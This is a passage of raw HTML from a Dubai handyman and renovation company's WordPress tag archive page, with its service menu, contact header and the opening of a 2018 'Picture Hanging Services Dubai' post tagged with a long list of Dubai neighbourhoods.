		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://fasttechnicaluae.com/our-services/hardwood-flooring/">Hardwood Flooring</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://fasttechnicaluae.com/our-services/condo-remodeling/">Condo Remodeling</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://fasttechnicaluae.com/our-services/tiling-and-painting/">Tiling and Painting</a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://fasttechnicaluae.com/our-services/kitchen-remodeling/">Kitchen Remodeling</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://fasttechnicaluae.com/our-services/design-and-build/">Design and Build</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fasttechnicaluae.com/our-services/construction-management/">Construction Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2271"><a href="https://fasttechnicaluae.com/emergency-service/">EMERGENCY SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://fasttechnicaluae.com/electric-water-heater-repairs-in-dubai/">Electric Water Heater Repair</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://fasttechnicaluae.com/emergency-service/water-tank-repair-dubai/">Water Tank Repair Dubai</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/air-conditioning-repair-dubai/">AIR CONDITIONING REPAIR</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2485"><a href="https://fasttechnicaluae.com/garage-door-dubai/">GARAGE DOOR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fasttechnicaluae.com/metal-gate-repair-dubai/">Metal Gate Repair Dubai</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://fasttechnicaluae.com/emergency-door-repair-dubai/">Emergency Door Repair Dubai</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://fasttechnicaluae.com/emergency-locksmith-dubai/">Emergency Locksmith Dubai</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://fasttechnicaluae.com/garage-door-repair-dubai/">Garage Door Repair Dubai</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/">24-hour Emergency Service</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://fasttechnicaluae.com/emergency-service/garage-door-repair-services-dubai/">GARAGE DOOR REPAIR SERVICES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2534"><a href="https://fasttechnicaluae.com/handyman/">HANDYMAN</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://fasttechnicaluae.com/handyman/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fasttechnicaluae.com/handyman/ikea-furniture-assembly-in-dubai/">IKEA FURNITURE ASSEMBLY</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title" style="">
	<div class="container">
				<h1 class="main-title__primary">Tag: Al Jaddaf</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://fasttechnicaluae.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fasttechnicaluae.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Al Jaddaf</span><meta property="url" content="https://fasttechnicaluae.com/tag/al-jaddaf/"><meta property="position" content="3"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				<div class="row">

					
					<div class="col-xs-12">
						<article class="post-inner post-3100 post type-post status-publish format-standard has-post-thumbnail hentry category-renavation tag-abu-hail tag-al-awir-first tag-al-awir-second tag-al-bada tag-al-baraha tag-al-barsha-first tag-al-barsha-second tag-al-barsha-south-first tag-al-barsha-south-second tag-al-barsha-south-third tag-al-barsha-third tag-al-buteen tag-al-dhagaya tag-al-furjan tag-al-garhoud tag-al-guoz-fourth tag-al-hamriya tag-al-hamriya-port tag-al-hudaiba tag-al-jaddaf tag-al-jafiliya tag-al-karama tag-al-khabisi tag-al-khwaneej-first tag-al-khwaneej-second tag-al-kifaf tag-al-mamzar tag-al-manara tag-al-mankhool tag-al-merkad tag-al-mina tag-al-mizhar-first tag-al-mizhar-second tag-al-muraqqabat tag-al-murar tag-al-mushrif tag-al-muteena-al-nahda-first tag-al-muteena-first tag-al-muteena-second tag-al-nahda-second tag-al-nasr tag-al-quoz-first tag-al-quoz-industrial-first tag-al-quoz-industrial-fourth tag-al-quoz-industrial-second tag-al-quoz-industrial-third tag-al-quoz-second tag-al-quoz-third tag-al-qusais-first tag-al-qusais-industrial-fifth tag-al-qusais-industrial-first tag-al-qusais-industrial-fourth tag-al-qusais-industrial-second tag-al-qusais-industrial-third tag-al-qusais-second tag-al-qusais-third tag-al-raffa tag-al-ras tag-al-rashidiya tag-al-rigga tag-al-sabkha tag-al-safa tag-al-safa-first tag-al-safa-second tag-al-safouh-first tag-al-safouh-second tag-al-satwa tag-al-shindagha tag-al-souq-al-kabeer tag-al-twar-first tag-al-twar-second tag-al-twar-third tag-al-waha tag-al-waheda tag-al-warqaa-fifth tag-al-warqaa-first tag-al-warqaa-fourth tag-al-warqaa-second tag-al-warqaa-third tag-al-wasl tag-aleyas tag-arabian-ranches tag-arabian-renches tag-ayal-nasir tag-aykon-city tag-bu-kadra tag-business-bay tag-discovery-gardens tag-downtown-dubai tag-dubai tag-dubai-internet-city tag-dubai-investment-park-first tag-dubai-investment-park-second tag-dubai-lifestyle-city tag-dubai-marina tag-dubai-media-city tag-dubai-production-city tag-dubai-sports-city tag-elite-residence tag-emirates-hill-first tag-emirates-hill-second tag-emirates-hill-third tag-falcon-city tag-flamingo-villa tag-green-community tag-hatta tag-hor-al-anz tag-hor-al-anz-east tag-jebel-ali-1 tag-jebel-ali-2 tag-jebel-ali-gardens tag-jebel-ali-industrial tag-jebel-ali-palm tag-jlt-jbr-tecom tag-jumeira-first tag-jumeirah-1 tag-jumeirah-2 tag-jumeirah-3 tag-jumeirah-beach-residence tag-jumeirah-dirstricts tag-jumeirah-golf-estate tag-jumeirah-hights tag-jumeirah-islands tag-jumeirah-park tag-jumeirah-second tag-jumeirah-third tag-jumeirah-village-circle tag-jumeirah-village-triangle tag-knowledge-village tag-layan tag-madinat-jumeirah tag-marsa-dubai tag-meadows tag-mirdif tag-motor-city tag-mudon tag-mudon-villa tag-muhaisanah-fourth tag-muhaisanah-second tag-muhaisanah-third tag-muhaisnah-first tag-nad-al-hammar tag-nad-shamma tag-nadd-al-shiba-fourth tag-nadd-al-shiba-second tag-nadd-al-shiba-third tag-naif tag-palm-jumeirah tag-picture-hanging-services-dubai tag-polo-homes tag-port-saeed tag-ras-al-khor tag-ras-al-khor-industrial-first tag-ras-al-khor-industrial-second tag-ras-al-khor-industrial-third tag-rigga-al-buteen tag-sheikh-zaid-road tag-silicon-osis tag-springs tag-studio-city tag-tcom-city tag-the-garden-dubai tag-the-greens tag-the-lakes tag-the-sustainable-city tag-trade-centre-1 tag-trade-centre-2 tag-umm-al-sheif tag-umm-hurair-first tag-umm-hurair-second tag-umm-ramool tag-umm-suqeim-first tag-umm-suqeim-second tag-umm-suqeim-third tag-umm-suqiem tag-wadi-alamardi tag-warsan-first tag-warsan-second tag-zaabeel-first tag-zaabeel-second">
															<a href="https://fasttechnicaluae.com/picture-hanging-services-dubai/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-848x480.jpg" class="img-responsive wp-post-image" alt="" srcset="https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-848x480.jpg 848w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-1024x580.jpg 1024w" sizes="(max-width: 848px) 100vw, 848px" />								</a>
														<div class="meta-data">
								<time datetime="2018-05-11T18:09:36+00:00" class="meta-data__date">May 11, 2018</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/renavation/" rel="category tag">Renavation</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/abu-hail/" rel="tag">Abu Hail</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-awir-first/" rel="tag">Al Awir First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-awir-second/" rel="tag">Al Awir Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-bada/" rel="tag">Al Bada</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-baraha/" rel="tag">Al Baraha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-first/" rel="tag">Al Barsha First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-second/" rel="tag">Al Barsha Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-south-first/" rel="tag">Al Barsha South First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-south-second/" rel="tag">Al Barsha South Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-south-third/" rel="tag">Al Barsha South Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-third/" rel="tag">Al Barsha Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-buteen/" rel="tag">Al Buteen</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-dhagaya/" rel="tag">Al Dhagaya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-furjan/" rel="tag">Al Furjan</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-garhoud/" rel="tag">Al Garhoud</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-guoz-fourth/" rel="tag">Al Guoz Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-hamriya/" rel="tag">Al Hamriya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-hamriya-port/" rel="tag">Al Hamriya Port</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-hudaiba/" rel="tag">Al Hudaiba</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-jaddaf/" rel="tag">Al Jaddaf</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-jafiliya/" rel="tag">Al Jafiliya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-karama/" rel="tag">Al Karama</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-khabisi/" rel="tag">Al Khabisi</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-khwaneej-first/" rel="tag">Al Khwaneej First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-khwaneej-second/" rel="tag">Al Khwaneej Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-kifaf/" rel="tag">Al Kifaf</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mamzar/" rel="tag">Al Mamzar</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-manara/" rel="tag">Al Manara</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mankhool/" rel="tag">Al Mankhool</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-merkad/" rel="tag">Al Merkad</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mina/" rel="tag">Al Mina</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mizhar-first/" rel="tag">Al Mizhar First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mizhar-second/" rel="tag">Al Mizhar Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muraqqabat/" rel="tag">Al Muraqqabat</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-murar/" rel="tag">Al Murar</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mushrif/" rel="tag">Al Mushrif</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muteena-al-nahda-first/" rel="tag">Al Muteena Al Nahda First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muteena-first/" rel="tag">Al Muteena First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muteena-second/" rel="tag">Al Muteena Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-nahda-second/" rel="tag">Al Nahda Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-nasr/" rel="tag">Al Nasr</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-first/" rel="tag">Al Quoz First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-first/" rel="tag">Al Quoz Industrial First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-fourth/" rel="tag">Al Quoz Industrial Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-second/" rel="tag">Al Quoz Industrial Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-third/" rel="tag">Al Quoz Industrial Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-second/" rel="tag">Al Quoz Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-third/" rel="tag">Al Quoz Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-first/" rel="tag">Al Qusais First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-fifth/" rel="tag">Al Qusais Industrial Fifth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-first/" rel="tag">Al Qusais Industrial First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-fourth/" rel="tag">Al Qusais Industrial Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-second/" rel="tag">Al Qusais Industrial Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-third/" rel="tag">Al Qusais Industrial Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-second/" rel="tag">Al Qusais Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-third/" rel="tag">Al Qusais Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-raffa/" rel="tag">Al Raffa</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-ras/" rel="tag">Al Ras</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-rashidiya/" rel="tag">Al Rashidiya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-rigga/" rel="tag">Al Rigga</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-sabkha/" rel="tag">Al Sabkha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safa/" rel="tag">Al Safa</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safa-first/" rel="tag">Al Safa First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safa-second/" rel="tag">Al Safa Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safouh-first/" rel="tag">Al Safouh First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safouh-second/" rel="tag">Al Safouh Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-satwa/" rel="tag">Al Satwa</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-shindagha/" rel="tag">Al Shindagha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-souq-al-kabeer/" rel="tag">Al Souq Al Kabeer</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-twar-first/" rel="tag">Al Twar First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-twar-second/" rel="tag">Al Twar Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-twar-third/" rel="tag">Al Twar Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-waha/" rel="tag">Al Waha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-waheda/" rel="tag">Al Waheda</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-fifth/" rel="tag">Al Warqa’a Fifth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-first/" rel="tag">Al Warqa’a First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-fourth/" rel="tag">Al Warqa’a Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-second/" rel="tag">Al Warqa’a Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-third/" rel="tag">Al Warqa’a Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-wasl/" rel="tag">Al Wasl</a> &bull; <a href="https://fasttechnicaluae.com/tag/aleyas/" rel="tag">Aleyas</a> &bull; <a href="https://fasttechnicaluae.com/tag/arabian-ranches/" rel="tag">Arabian Ranches</a> &bull; <a href="https://fasttechnicaluae.com/tag/arabian-renches/" rel="tag">Arabian Renches</a> &bull; <a href="https://fasttechnicaluae.com/tag/ayal-nasir/" rel="tag">Ayal Nasir</a> &bull; <a href="https://fasttechnicaluae.com/tag/aykon-city/" rel="tag">Aykon city</a> &bull; <a href="https://fasttechnicaluae.com/tag/bu-kadra/" rel="tag">Bu Kadra</a> &bull; <a href="https://fasttechnicaluae.com/tag/business-bay/" rel="tag">Business Bay</a> &bull; <a href="https://fasttechnicaluae.com/tag/discovery-gardens/" rel="tag">Discovery Gardens</a> &bull; <a href="https://fasttechnicaluae.com/tag/downtown-dubai/" rel="tag">Downtown Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai/" rel="tag">Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-internet-city/" rel="tag">Dubai Internet City</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-investment-park-first/" rel="tag">Dubai Investment park First</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-investment-park-second/" rel="tag">Dubai Investment Park Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" rel="tag">Dubai lifestyle city</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-marina/" rel="tag">Dubai Marina</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-media-city/" rel="tag">Dubai Media City</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-production-city/" rel="tag">Dubai production city</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" rel="tag">Dubai Sports City</a> &bull; <a href="https://fasttechnicaluae.com/tag/elite-residence/" rel="tag">Elite Residence</a> &bull; <a href="https://fasttechnicaluae.com/tag/emirates-hill-first/" rel="tag">Emirates Hill First</a> &bull; <a href="https://fasttechnicaluae.com/tag/emirates-hill-second/" rel="tag">Emirates Hill Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/emirates-hill-third/" rel="tag">Emirates Hill Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/falcon-city/" rel="tag">Falcon City</a> &bull; <a href="https://fasttechnicaluae.com/tag/flamingo-villa/" rel="tag">Flamingo Villa</a> &bull; <a href="https://fasttechnicaluae.com/tag/green-community/" rel="tag">Green Community</a> &bull; <a href="https://fasttechnicaluae.com/tag/hatta/" rel="tag">Hatta</a> &bull; <a href="https://fasttechnicaluae.com/tag/hor-al-anz/" rel="tag">Hor Al Anz</a> &bull; <a href="https://fasttechnicaluae.com/tag/hor-al-anz-east/" rel="tag">Hor Al Anz East</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-1/" rel="tag">Jebel Ali 1</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-2/" rel="tag">Jebel Ali 2</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" rel="tag">Jebel Ali Gardens</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-industrial/" rel="tag">Jebel Ali Industrial</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-palm/" rel="tag">Jebel Ali Palm</a> &bull; <a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" rel="tag">Jlt Jbr Tecom</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeira-first/" rel="tag">Jumeira First</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-1/" rel="tag">Jumeirah 1</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-2/" rel="tag">Jumeirah 2</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-3/" rel="tag">Jumeirah 3</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-beach-residence/" rel="tag">Jumeirah Beach Residence</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-dirstricts/" rel="tag">Jumeirah Dirstricts</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" rel="tag">Jumeirah Golf Estate</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" rel="tag">Jumeirah Hights</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" rel="tag">Jumeirah Islands</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-park/" rel="tag">Jumeirah Park</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-second/" rel="tag">Jumeirah Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-third/" rel="tag">Jumeirah Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-village-circle/" rel="tag">Jumeirah Village circle</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" rel="tag">Jumeirah Village Triangle</a> &bull; <a href="https://fasttechnicaluae.com/tag/knowledge-village/" rel="tag">Knowledge Village</a> &bull; <a href="https://fasttechnicaluae.com/tag/layan/" rel="tag">Layan</a> &bull; <a href="https://fasttechnicaluae.com/tag/madinat-jumeirah/" rel="tag">Madinat Jumeirah</a> &bull; <a href="https://fasttechnicaluae.com/tag/marsa-dubai/" rel="tag">Marsa Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/meadows/" rel="tag">Meadows</a> &bull; <a href="https://fasttechnicaluae.com/tag/mirdif/" rel="tag">Mirdif</a> &bull; <a href="https://fasttechnicaluae.com/tag/motor-city/" rel="tag">Motor City</a> &bull; <a href="https://fasttechnicaluae.com/tag/mudon/" rel="tag">Mudon</a> &bull; <a href="https://fasttechnicaluae.com/tag/mudon-villa/" rel="tag">Mudon villa</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisanah-fourth/" rel="tag">Muhaisanah Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisanah-second/" rel="tag">Muhaisanah Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisanah-third/" rel="tag">Muhaisanah Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisnah-first/" rel="tag">Muhaisnah First</a> &bull; <a href="https://fasttechnicaluae.com/tag/nad-al-hammar/" rel="tag">Nad Al Hammar</a> &bull; <a href="https://fasttechnicaluae.com/tag/nad-shamma/" rel="tag">Nad Shamma</a> &bull; <a href="https://fasttechnicaluae.com/tag/nadd-al-shiba-fourth/" rel="tag">Nadd Al Shiba Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/nadd-al-shiba-second/" rel="tag">Nadd Al Shiba Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/nadd-al-shiba-third/" rel="tag">Nadd Al Shiba Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/naif/" rel="tag">Naif</a> &bull; <a href="https://fasttechnicaluae.com/tag/palm-jumeirah/" rel="tag">Palm Jumeirah</a> &bull; <a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" rel="tag">Picture Hanging Services Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/polo-homes/" rel="tag">Polo Homes</a> &bull; <a href="https://fasttechnicaluae.com/tag/port-saeed/" rel="tag">port Saeed</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor/" rel="tag">Ras Al Khor</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" rel="tag">Ras Al Khor Industrial First</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-second/" rel="tag">Ras Al Khor Industrial Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-third/" rel="tag">Ras Al Khor Industrial Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/rigga-al-buteen/" rel="tag">Rigga Al Buteen</a> &bull; <a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" rel="tag">Sheikh Zaid Road</a> &bull; <a href="https://fasttechnicaluae.com/tag/silicon-osis/" rel="tag">Silicon Osis</a> &bull; <a href="https://fasttechnicaluae.com/tag/springs/" rel="tag">Springs</a> &bull; <a href="https://fasttechnicaluae.com/tag/studio-city/" rel="tag">Studio City</a> &bull; <a href="https://fasttechnicaluae.com/tag/tcom-city/" rel="tag">Tcom city</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" rel="tag">The Garden Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-greens/" rel="tag">The Greens</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-lakes/" rel="tag">The Lakes</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" rel="tag">The Sustainable city</a> &bull; <a href="https://fasttechnicaluae.com/tag/trade-centre-1/" rel="tag">Trade Centre 1</a> &bull; <a href="https://fasttechnicaluae.com/tag/trade-centre-2/" rel="tag">Trade Centre 2</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-al-sheif/" rel="tag">Umm Al Sheif</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-hurair-first/" rel="tag">Umm Hurair First</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-hurair-second/" rel="tag">Umm Hurair Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-ramool/" rel="tag">Umm Ramool</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqeim-first/" rel="tag">Umm Suqeim First</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqeim-second/" rel="tag">Umm Suqeim Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqeim-third/" rel="tag">Umm Suqeim Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqiem/" rel="tag">Umm Suqiem</a> &bull; <a href="https://fasttechnicaluae.com/tag/wadi-alamardi/" rel="tag">Wadi Alamardi</a> &bull; <a href="https://fasttechnicaluae.com/tag/warsan-first/" rel="tag">Warsan First</a> &bull; <a href="https://fasttechnicaluae.com/tag/warsan-second/" rel="tag">Warsan Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/zaabeel-first/" rel="tag">Za’abeel First</a> &bull; <a href="https://fasttechnicaluae.com/tag/zaabeel-second/" rel="tag">Za’abeel Second</a></span>								<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/picture-hanging-services-dubai/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></h2>
							<div class="hentry__content">
								<div id="pl-3100"  class="panel-layout" ><div id="pg-3100-0"  class="panel-grid panel-no-style" ><div id="pgc-3100-0-0"  class="panel-grid-cell" ><div id="panel-3100-0-0-0" class="so-panel widget widget_sow-headline panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-ea0af4cf39ae-3100"
			
